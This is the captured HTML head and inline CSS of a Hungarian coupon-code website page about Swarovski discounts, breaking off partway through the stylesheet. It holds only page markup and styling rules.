

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuponkodok.hu/az-elegancia-kristalytiszta-vilaga-swarovski/
body_size: 23024
content:
<!DOCTYPE html>
<html lang="hu" class="n2webp">
<head>
    <meta charset="UTF-8" >
    
    <link rel="alternate" hreflang="hu" href="https://kuponkodok.hu/az-elegancia-kristalytiszta-vilaga-swarovski/">

    <meta name="viewport" content="width=device-width, initial-scale=1.0" >
    <link rel="profile" href="https://gmpg.org/xfn/11">
     <link rel="apple-touch-icon" sizes="57x57" href="/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
<link rel="manifest" href="/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#d02e7d">
    
  
  <style>
:root,body{--main-color: #d02e7d;--txt-color:#404545;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.discountbg .discountsale,a{color:var(--red-color)}h1,h2.mainh2title{letter-spacing:-.5px}.coupon-link:hover,.sale-link:hover,button,button:focus,button:hover{cursor:pointer}.button-peel-code,.peel-code{direction:rtl;overflow:hidden;top:0}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}img,table>tbody>tr>td{vertical-align:middle}.ui.button{will-change:""}.ui.search>.prompt,input[type=text]{-webkit-appearance:none;-webkit-appearance:none}h1,h2,h3,h4,p,ul{word-break:break-word;word-wrap:break-word}.coupon h2.alt,.ui.button,.widgetlinkek>a,button,header{text-transform:none}@media screen and (max-width:500px){.menu-footer-column-1,.menu-footer-column-2,.menu-footer-column-3,.menu-footer-column-4,.menu-footer-column-5{display:none}.coupon .expired-date,.coupon .usedcounter{padding:0}.coupon .row .large-5,.coupon .small-4,.coupon .small-8{width:65%}.coupon .row .columns{padding-left:0;padding-right:0;margin-bottom:0}.large-4 .store-thumb-link{padding-left:5px}.store-w-btn{margin-top:0!important}.coupon{padding:12px 0 10px 12px}.coupon .col-middle{text-align:left;padding-left:10px}.coupon .col-right{margin:0}.store-thumb{width:100px;height:100px}.coupon h2.alt{font-size:16px!important;line-height:1.4!important;padding-bottom:0!important}.coupon h2.alt span{max-height:60px;overflow:hidden}#header-search input[type=text]{width:50%;font-size:15px;line-height:30px}#header-search{float:none;text-align:center}#header-search .header-search-input{float:none;text-align:center;background:0 0;margin-top:1px}.coupon-title{font-size:1rem;grid-area:2/2/3/3;align-self:flex-start;line-height:1.7;margin-top:0;text-overflow:ellipsis;position:relative;overflow:hidden;color:var(--main-color);font-weight:700}.coupon-detail{margin-top:4px}.store-flex-container-head{display:flex;flex-wrap:nowrap;align-items:center;justify-content:center}.single-store-header .header-content-mystore{flex:0 100%}}#store-header-section,.container,.site-footer .widget_nav_menu ul li,body,h1,h2,h3,h4,html{padding:0}#header-search .header-search-submit,.code-button,.spanbutton,.ui.btn,.widget-area .widget .widget-title{text-transform:uppercase}.container,.mini-coupon .content span,article,aside,footer,header,main,nav,section{display:block}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:inherit;box-sizing:inherit}.container:after,.store-thumb .thumb-padding:after,.store-thumb:after{content:"."}.c-type,.code-button,.coupon .col-middle,.exclusive_badget,.scrollTop,.sidebar-new-widget .header-thumb,.store-thumb-link,.text-center,h2.mainh2title,header,span.partnersoffer{text-align:center}hr,p,table,ul{margin-bottom:15px;margin-top:0}input[type=text]{-webkit-border-radius:2px}.c-code,.coupon-button-type .coupon-deal:hover{background-color:var(--blue-color)}.discountbg{margin:auto;font-size:30px;font-weight:700;word-wrap:anywhere;word-break:break-word;display:flex;flex-wrap:wrap;align-content:center;align-items:center}.discountbg .discountcode,.discountbg .discountsale{color:var(--red-color);font-size:1.7rem}.single-store-header h1{font-size:3rem;margin-bottom:5px;font-weight:700}.single-store-header .header-content-mystore{margin:10px 0}.button.btn_primary{background:var(--main-color)}.firstsidebar .header-thumb img{border-radius:60px}.button-peel-code,.button-peel:after,.button-peel:before{position:absolute;display:block}.c-sale,.widgetlinkek>a:hover{background-color:var(--main-color)}.code-button{background:var(--orange-color)}.button-peel:after,.button-peel:before,.hamb-line::after,.hamb-line::before{content:""}.button-peel-code{right:0;width:2.25rem;height:100%;padding:0 .75rem 0 0;border-radius:0 .1875rem .1875rem;text-align:right;color:#009ed9;background:#e9e9e9}.button-text{display:inline-block;line-height:1.1;padding:.5rem .5rem 0}.has-code::after,.has-code::before{content:''}.store-flex-container-head{display:flex;flex-flow:row wrap;justify-content:space-around;margin:0;list-style:none;align-items:flex-start;justify-content:space-between}*{text-rendering:optimizeLegibility;-webkit-font-smoothing:subpixel-antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-content,.store-sidebar{width:100%;position:relative;min-height:1px;padding:0}.store-sidebar{order:12}.store-content{order:1}.store-container{display:flex;flex-wrap:wrap;padding:0}html{-webkit-box-sizing:border-box;box-sizing:border-box}.uistorebtn{padding:0;display:block;width:100%;text-align:center}.coupon-modal .coupon-header .coupon-store-thumb{align-self:start;grid-area:2/1/3/2;display:flex;text-align:center;margin-right:10px;width:80px;height:80px}.coupon-modal .coupon-header .coupon-title{font-size:1rem;grid-area:2/2/3/3;align-self:center;line-height:1.7;margin-top:0;text-overflow:ellipsis;position:relative;overflow:hidden;color:var(--main-color);font-weight:700}.coupon-detail-content{grid-area:3/1/4/3;margin:4px 0 8px;font-size:.875rem;line-height:1.28571em;letter-spacing:-.025em}.couponstore-tpl-full{padding-top:10px}time{font-weight:400;color:#444;font-size:1.4rem;white-space:nowrap}.store-listings{display:flex;flex-direction:column;align-items:stretch}.store-w-btn{margin-top:2rem}@media screen and (min-width:500px){.store-thumb{width:100px;height:100px}.coupon-modal .coupon-header .coupon-store-thumb{margin-right:10px;grid-area:2/1/6/2}.coupon-detail-content{grid-area:3/2/4/3;margin:4px 0 8px;font-size:.875rem;line-height:1.28571em;letter-spacing:-.025em}#header-search input[type=text]{width:265px}.coupon .row .small-12{position:relative;width:auto}.coupon .row .small-4,.coupon .row .small-8{position:relative;width:70%}.coupon .col-middle,.coupon h2{text-align:left}.coupon [class*=column]+[class*=column]:last-child{float:right}.coupon h2.alt{font-size:16px}}@media screen and (min-width:790px){h1{font-size:35px}.coupon .row .small-4{width:33.33333%}.coupon h2.alt{font-size:18px;display:inline-block}h2{font-size:1.2rem}#header-search input[type=text]{width:300px}.coupon{position:relative}[class*=column]{margin-bottom:0}.coupon .row .large-5{position:relative;width:54%}.coupon .row .large-3{position:relative;width:27%}.coupon:after{width:0;height:100%;border-left:1px dashed #dcdcdc;content:"";position:absolute;top:0;right:32%}.coupon .col-right{margin-left:0}}.menu ul.mymobilemenu,.ui.action.input>.button{display:-webkit-box;display:-ms-flexbox;display:flex}.miniheading{font-size:1.6rem;margin:0 0 12px;padding:10px 0;text-align:left;font-weight:600;line-height:1.2}.ratingmembers{text-align:center;font-size:12px;padding-top:6px}.rating_overall_status{position:relative;height:60px;display:block;width:220px}.rating_overall_status span{font-size:2em;position:absolute;top:20px;left:32px;font-weight:700}@media screen and (max-width:900px){.coupon .usedcounter{margin:0}.coupon:after{display:none}.coupon .row .large-5{width:70%}.coupon .row .large-3{position:relative;width:100%}.coupon .col-right{margin-left:0}.primary-header{flex-direction:column}.header_right{flex-basis:60%;width:65%}}@media screen and (max-width:640px){.webshop_info_d{flex-direction:column!important}}@media screen and (max-width:500px){.coupon .expired-date,.coupon .usedcounter{padding:0}.coupon .row .large-5,.coupon .small-4,.coupon .small-8{width:65%}.coupon .row .columns{padding-left:0;padding-right:0;margin-bottom:0}.large-4 .store-thumb-link{padding-left:5px}.store-w-btn{margin-top:0!important}.coupon{padding:12px 0 10px 12px}.coupon .col-middle{text-align:left;padding-left:10px}.coupon .col-right{margin:0}.store-thumb{width:100px;height:100px}.coupon h2.alt{font-size:16px!important;line-height:1.4!important;padding-bottom:0!important}.coupon h2.alt span{max-height:60px;overflow:hidden}#header-search input[type=text]{width:50%;font-size:15px;line-height:30px}#header-search{float:none;text-align:center}#header-search .header-search-input{float:none;text-align:center;background:0 0;margin-top:1px}.coupon-title{font-size:1rem;grid-area:2/2/3/3;align-self:flex-start;line-height:1.7;margin-top:0;text-overflow:ellipsis;position:relative;overflow:hidden;color:var(--main-color);font-weight:700}.coupon-detail{margin-top:4px}.store-flex-container-head{display:flex;flex-wrap:nowrap;align-items:center;justify-content:center}.single-store-header .header-content-mystore{flex:0 100%}.single-store-header h1{font-size:2rem;margin:5px 0;line-height:1.2}.header-content-mystore h2{font-size:1.2rem}}.store-click{font-size:1rem!important}.ui.input{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ui.input>input{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.ui.action.input>.button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}table>tbody>tr>td{border:1px solid #e9e9e9;line-height:1.42857;padding:5px;text-align:center}#discount-table-d,#discount-table-d td{border:none!important}#discount-table-d,.firstsidebar{margin:0!important}.mini-coupon,hr{margin-bottom:20px}#discount-table-d td{text-align:left!important;font-size:12px;padding:7px 0!important;border-bottom:1px solid #f0f0f0!important}.cookie{box-shadow:0 .625em 1.875em #000}.menu ul.mymobilemenu{height:inherit;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center}.coupon h2.alt:hover,.coupon-link:hover,.sale-link:hover,.site-footer a:hover{color:var(--main-color)}.paddingten{padding:30px 0}.whychoosewe{display:flex;justify-content:space-around;padding:1.4em 0}.whychoosewe .cfirst img{width:60px;height:60px;float:left;margin-right:8px;padding:0 4px 4px 0;opacity:.6}.whychoosewe .wctitle{font-weight:700;font-size:1.8rem;color:#7b7b7b}.whychoosewe .wcdesc{display:table-cell;font-weight:700;font-size:1.2em;color:#7b7b7b}.main_more_btn a,.mini-coupon .title{font-size:16px;font-weight:700}.wccontent{width:22%;text-align:center}.main_more_btn{width:100%;float:left;text-align:center;padding:25px 0}.coupon:hover,.mini-coupon:hover{box-shadow:0 0 16px 0 rgb(0 0 0 / 40%);-webkit-transition:.2s ease-in;transition:.2s ease-in}.mini-coupon{position:relative;height:130px;width:280px;float:left}.panel,body,html{height:100%}.panel-container{width:100%;height:100%;padding:0}.panel:not(.with-icon){overflow:hidden}.mini-coupon .panel{padding:10px;border:1px solid #d1d1d1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.panel,.panel img{border-radius:3px}.mini-coupon img:not(.object){position:absolute;width:80px!important;height:80px!important;margin:0 4px 4px}.mini-coupon .content{margin-left:90px}.mini-coupon .title{margin-top:0;line-height:1;color:var(--main-color)}@media screen and (min-width:500px){.main_more_btn{padding:15px 0}#header-search input[type=text]{width:265px}}@media screen and (min-width:790px){h1{font-size:35px}.widget-area .widget .widget-title{font-size:12px;line-height:2}h2{font-size:1.2rem}#header-search input[type=text]{width:300px}[class*=column]{margin-bottom:0}}@media (min-width:1200px){#header-search input[type=text]{width:420px}.mini-coupon .content{min-height:70px}}@media (max-width:1180px){.container{max-width:95%}}@media screen and (max-width:790px){.single-store-header .header-content-mystore{max-width:100%;width:100%}.wrap{width:100%}.cookie .wrap,.site-footer .container{padding:0 10px}.cookie .cookie-container{display:block;padding:5px 0}.cookie .cookie-container .cookie-content{margin:0;padding:0;text-align:center}.cookie .cookie-container .cookie-btn{display:block;width:100%;text-align:center;padding:10px 0 0}#header-search .header-search-submit,.titlespan.full{display:none}.prim-cont{padding:15px 0 0}.main-title{text-align:center!important;font-size:2rem!important;padding:0!important}.primary-header{display:block;margin-bottom:15px}.maintitlediva{flex-basis:100%;width:100%}#header-search{padding-top:2px}.site-footer .container .footer_copy{padding-left:15px;padding-right:15px}.titlespan.short{display:flex;font-size:3rem;background:#fff;color:#f93d6c;border-radius:50px;padding:0;width:50px;height:50px;font-weight:700;justify-content:space-around;align-items:center}}.content,.coupon h2.alt{margin-top:5px}@media screen and (max-width:500px){.mini-coupon,.wccontent{width:100%}.bevaltas_lepesei,.whychoosewe{flex-direction:column}.menu-footer-column-1,.menu-footer-column-2,.menu-footer-column-3,.menu-footer-column-4,.menu-footer-column-5{display:none}.wccontent{text-align:center}.whychoosewe .wcdesc{display:contents}.whychoosewe .wctitle{font-size:1.2rem}.footer-flex-container .widget-title{display:block;width:100%;background:url(https://kuponkodok.hu/wp-content/uploads/scrolldown-arrow.webp) right no-repeat}.footer-flex-container{flex-direction:column!important}#header-search input[type=text]{width:50%;font-size:15px;line-height:30px}#header-search{float:none;text-align:center}#header-search .header-search-input{float:none;text-align:center;background:0 0;margin-top:1px}.site-footer .container{padding:0 10px}.site-footer .container .footer_copy{padding-left:5px;padding-right:5px}.mini-coupon .content{margin-top:0}.mini-coupon .panel{padding:15px!important}.mini-coupon .content span{padding:4px 0}.main_more_btn a{font-size:1.6em}.main_more_btn{padding:10px 0}}.valos_kedvezmenyek{display:inline-block}@font-face{font-family:Checkbox;src:url([data-uri]) format("truetype")}@font-face{font-family:Dropdown;src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal}.widgetlinkek2{display:grid;grid-template-columns:repeat(4,1fr)}@media only screen and (max-width:510px){.widgetlinkek2{display:grid;grid-template-columns:repeat(2,1fr)}}.front-blog-list-right{flex-basis:30%}.widgetlinkek2>li>a{line-height:2.2;padding:4px 8px}h2.mainh2title{font-size:1.75rem;color:#29272d;font-weight:600;overflow:hidden;text-overflow:ellipsis}.bevaltas_lepesei{display:flex;align-items:center;justify-content:center}@media screen and (max-width:810px){.menu,.menu ul,.menu-icon{display:block}.menu .mymobilemenu>li a{padding:15px 0 15px 15px;border-bottom:1px solid #f4eaea;justify-content:left}.menu{width:100%;height:auto}.menu ul a{text-align:center;font-size:1.6rem;color:#000;display:list-item}.menu-icon{width:60px;height:inherit;position:absolute;top:0;right:0;line-height:55px}.menu ul.mymobilemenu{flex-direction:column}.menu ul{max-height:0;overflow:hidden}}#masthead,.container,.panel,.primary-header,.ui.input,.ui.search{position:relative}.panel{background-color:#fff;box-shadow:0 1px 3px 0 rgba(0,0,0,.2);margin:10px 0 20px;padding:25px 20px;transition:background-color .5s}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--second-color:#e2e2e2;--darker-bg:#eee;--lighter-bg:#f8f8f8;--white-bg:#ffffff;--blue-color:#3c89cb;--orange-color:#e83a75;--red-color:#8E1039}.code-button,.coupon-filter .store-filter-button,.scrollTop,.spanbutton,.ui.button,a,a:hover{text-decoration:none}a img,hr,img{border:0}#menuToggle,.menu-icon,.titlespan.short{display:none}.coupon-button-type .coupon-deal:hover,.ui.btn:hover{opacity:.9}.container{max-width:1180px;margin:0 auto}.code-button,a:active,a:focus,a:hover,input{outline:0}body{background:#f2f7f8;overflow-x:hidden;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%)}button,input{color:inherit;font:inherit}button{-webkit-appearance:button;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox]{padding:0;margin:0 10px 0 0}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:border-box;box-sizing:inherit}.container:after,.store-thumb .thumb-padding:after,.store-thumb a:after,.store-thumb:after{content:".";display:block;height:0;clear:both;visibility:hidden}.clear{zoom:1}.clear:after,.clear:before{display:table;content:""}.clear:after{clear:both}body,html{margin:0;font-size:14px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol}p{font-size:16px;color:var(--txt-color)}input{font:inherit}a,a.logo{font-weight:600}.sidebar-new-widget p,h2,h3{line-height:1.6}::-moz-selection{background:#000}a{background-color:transparent}a:hover{color:#f90}h1,h2,h3,h4{clear:both;font-weight:400;margin:0;color:#302d55}h1{line-height:1}strong{font-weight:700}h2{font-size:1.71428571rem}hr{border-top:1px solid #e9e9e9}em,i{font-style:italic}.peel-text,.ui.button,.ui.input,.ui.search>.prompt{font-style:normal}ul{list-style:disc;padding-left:1.5em}.flex-container,.site-footer ul,.sliderul,li,ul.mymobilemenu{list-style:none}input[type=text]{cursor:pointer;max-width:100%;padding:10px 15.3846153846px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-appearance:none}input[type=text]:focus{outline:0;border-color:#00979d}button::-moz-focus-inner{border:0}.widget-area .widget{margin-bottom:30px}.sidebar{width:100%;float:none}#header-search{display:grid}.header_right{width:50%;margin:0 auto}#header-search input[type=text]{font-size:18px;line-height:24px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background:#fff}#header-search .header-search-submit{text-transform:uppercase;color:#fff;font-size:1rem;letter-spacing:1px;border-radius:0 12px 12px 0;background-color:#c53465}#header-search .header-search-submit:hover{background-color:#c53465}.store-thumb .thumb-padding{display:block;padding:0;width:100%}.store-thumb:hover{border-color:#f90}#footer-1{color:#fff!important}.coupon-filter .store-filter-button.current,.coupon-filter .store-filter-button:hover{background-color:var(--main-color);color:#fff}.widget-area .widget .widget-title{font-size:14px;margin-bottom:0;letter-spacing:2px;font-weight:700;padding:10px}.widget-area .widget-content{padding:20px}.btn,.site-footer ul li,input,ul li{margin:0}.site-footer{padding:10px 0 20px;background:#302d55;color:rgba(255,255,255,.3);font-size:12.5px}.site-footer p{color:#fff;font-size:12.5px}.site-footer a{color:#fff;font-size:15px}.site-footer ul{padding:0;margin:0}.site-footer ul li a{display:inline-block;padding:5px 0}.site-footer .widget_nav_menu ul li a{display:block;padding:5px 10px 9px 17px;position:relative;border-bottom:1px dotted rgba(255,255,255,.1)}.site-footer .widget_nav_menu ul li a:before{content:"\00BB";font-size:10px;display:block;position:absolute;left:0;top:8px}.site-footer .widget_nav_menu ul li:last-child a{border-bottom:none}.site-footer .widget{padding-bottom:20px;padding-top:10px;margin-bottom:0;border:none}.site-footer .widget-title{color:#fff;font-size:14px;margin-bottom:20px}.site-footer .footer_copy{padding-top:18px;text-align:center}.site-footer .footer_copy p{margin-bottom:5px;display:flex;flex-direction:column}.coupon-button-type .coupon-deal,.ui.btn{box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset}.ui.btn,.ui.btn:hover{background:#f90;color:#fff}.ui.btn{margin-right:0;letter-spacing:1px;font-size:13px;padding:13px 16px}.ui.btn.btn_large{padding:16px 20px}.button.btn_primary,.menu .mymobilemenu>li a:hover{background:var(--main-color);color:#fff}.coupon-button-type .coupon-deal{padding:10px 30px;background:var(--orange-color);color:#fff;font-size:1.2rem;line-height:2;font-weight:600;display:inline-block;letter-spacing:1px;text-transform:uppercase;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:2px;min-width:145px;text-align:center;width:100%}.ui.action.input:not([class*="left action"])>.button:not(:first-child){border-radius:0}.container_m{width:100%;margin-left:auto;margin-right:auto}.headcon{height:60px;background:var(--main-color)}.brand{display:flex;align-items:center;width:auto;height:100%;min-height:60px;min-width:60px;float:left;margin:0}a.logo{font-size:2rem;color:#fff}.header-search-input{margin-top:4px}.scrollTop{position:fixed;z-index:999999;text-indent:100%;height:50px;width:50px;border-radius:8px;bottom:40px;right:10px;background:url(https://kuponkodok.hu/wp-content/uploads/brozzme-scrolltop-arrow.svg) center 50% no-repeat var(--main-color)}.code-button,.coupon-detail{position:relative;width:100%}.search_icon{background:url(https://kuponkodok.hu/wp-content/uploads/srcbtn.webp) 10px 15px/25px 25px no-repeat}.store-thumb{width:120px;height:120px;line-height:1}.store-thumb img{float:left;width:100%;height:auto}.c-type{color:#fff;padding:2px 5px;border-radius:4px;font-weight:700;min-width:80px}.code-button,.spanbutton{cursor:pointer;padding:0;font-weight:700}.additional-infos{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.input{display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.coupon-detail{display:inline-block;margin-top:12px;min-width:175px}.top-blogs,p:first-child{margin-top:0}.coupon .row:after,.coupon .row:before{content:" ";display:table}.code-button{display:block;color:#fff;background:var(--orange-color);font-size:1.2rem;border-radius:.1875rem;min-height:3.5rem;line-height:3.5rem;border:0}.tile-redeem{pointer-events:all;clear:right}.has-code:hover .peel-code{width:3.125rem}.button-peel:before{content:"";width:2.625rem;height:2.875rem;top:.125rem;right:.375rem;z-index:2;background-image:linear-gradient(38deg,#e83a75,#812d4a 49%,transparent 50%,transparent);background-repeat:no-repeat;background-position:0 .375rem;-webkit-transform:rotate(22deg) translateY(-.625rem) scaleX(.9);transform:rotate(22deg) translateY(-.625rem) scaleX(.9);-webkit-transition:background-position .2s,height .2s,-webkit-transform .2s;transition:transform .2s,background-position .2s,height .2s,-webkit-transform .2s;border-radius:0 0 0 